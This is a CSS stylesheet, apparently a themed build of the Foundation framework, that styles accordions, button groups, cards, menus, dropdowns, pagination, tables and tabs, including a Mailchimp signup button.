.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #393835; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #393835 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #393835 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button, .button-group #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group input#mc-embedded-subscribe { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child, .button-group #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:last-child, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group input#mc-embedded-subscribe:last-child { margin-right: 0; }

.button-group.tiny .button, .button-group.tiny #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.tiny input#mc-embedded-subscribe { font-size: 0.6rem; }

.button-group.small .button, .button-group.small #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.small input#mc-embedded-subscribe { font-size: 0.75rem; }

.button-group.large .button, .button-group.large #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.large input#mc-embedded-subscribe { font-size: 1.25rem; }

.button-group.expanded .button, .button-group.expanded #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.expanded input#mc-embedded-subscribe { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.primary input#mc-embedded-subscribe { background-color: #393835; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.primary input#mc-embedded-subscribe:hover, .button-group.primary .button:focus, .button-group.primary #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.primary input#mc-embedded-subscribe:focus { background-color: #2e2d2a; color: #fefefe; }

.button-group.secondary .button, .button-group.secondary #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.secondary input#mc-embedded-subscribe { background-color: #ffde17; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.secondary input#mc-embedded-subscribe:hover, .button-group.secondary .button:focus, .button-group.secondary #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.secondary input#mc-embedded-subscribe:focus { background-color: #debf00; color: #0a0a0a; }

.button-group.success .button, .button-group.success #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.success input#mc-embedded-subscribe { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.success input#mc-embedded-subscribe:hover, .button-group.success .button:focus, .button-group.success #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.success input#mc-embedded-subscribe:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button, .button-group.warning #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.warning input#mc-embedded-subscribe { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.warning input#mc-embedded-subscribe:hover, .button-group.warning .button:focus, .button-group.warning #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.warning input#mc-embedded-subscribe:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button, .button-group.alert #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.alert input#mc-embedded-subscribe { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.alert input#mc-embedded-subscribe:hover, .button-group.alert .button:focus, .button-group.alert #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.alert input#mc-embedded-subscribe:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.stacked input#mc-embedded-subscribe, .button-group.stacked-for-small .button, .button-group.stacked-for-small #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.stacked-for-small input#mc-embedded-subscribe, .button-group.stacked-for-medium .button, .button-group.stacked-for-medium #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.stacked-for-medium input#mc-embedded-subscribe { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:last-child, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.stacked input#mc-embedded-subscribe:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-small #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:last-child, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.stacked-for-small input#mc-embedded-subscribe:last-child, .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-medium #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe:last-child, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.stacked-for-medium input#mc-embedded-subscribe:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button, .button-group.stacked-for-small #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.stacked-for-small input#mc-embedded-subscribe { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button, .button-group.stacked-for-medium #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.stacked-for-medium input#mc-embedded-subscribe { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-small.expanded #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .button-group.stacked-for-small.expanded input#mc-embedded-subscribe { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #e2e2e0; color: #0a0a0a; }

.callout.secondary { background-color: #fffadc; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button, .menu #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe, #mc-embedded-subscribe-form #mc_embed_signup_scroll .menu input#mc-embedded-subscribe { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #393835; color: #fefefe; }

.menu .active > a { background: #393835; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #393835; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #3f2f4e; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: #202020; color: #ffde17; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #393835; color: #fefefe; }

.label.primary { background: #393835; color: #fefefe; }

.label.secondary { background: #ffde17; color: #0a0a0a; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #393835; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #393835; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #43423f; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #393835; }

.tabs-title > a:hover { background: #fefefe; color: #31302e; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #393835; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

